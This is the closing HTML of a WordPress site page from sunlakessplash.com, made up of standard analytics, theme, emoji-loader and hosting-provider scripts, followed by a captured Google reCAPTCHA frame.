			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
//# sourceURL=theme_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sunlakessplash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sunlakessplash.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fa73f9dbd273'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608318'},
                    {'wp':'6.9'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'572'},
                    {'wp_alloptions_bytes':'295091'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892493'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KJcmKj5-jCBGVA-oWpTK4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957950311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>